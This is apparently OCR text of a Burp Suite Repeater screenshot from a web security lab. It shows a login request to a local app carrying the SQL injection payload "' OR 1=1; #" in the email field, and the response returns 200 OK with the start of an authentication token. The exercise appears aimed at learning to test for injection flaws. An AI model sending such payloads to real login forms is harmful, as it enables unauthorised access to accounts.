 Burp Suite Professional v2024.9.2-33046 (Early Adopter) - Temporary Project - licensed to trial user
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Search Settings
Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex \n
3 Content-Length: 47
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Chromium";v="129", "Not=A?Brand";v="8"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss;
cookieconsent_status=dismiss; continueCode=
18 Connection: keep-alive
19
20 {
"email":"Team4' OR 1=1; #",
"password":"Team4"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Content-Type: application/json; charset=utf-8
7 Content-Length: 834
8 ETag: W/"342-yz55pXuAG4+qgBT6qXK5x5s+eMI"
9 Vary: Accept-Encoding
10 Date: Fri, 18 Oct 2024 01:18:03 GMT
11 Connection: keep-alive
12 Keep-Alive: timeout=5
13
14 {
"authentication":{
"token":
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 4
Request headers 17
Response headers 11
Inspector
Notes
Done 1,197 bytes | 1,054 millis
Event log (8) All issues (17) Memory: 199.3MB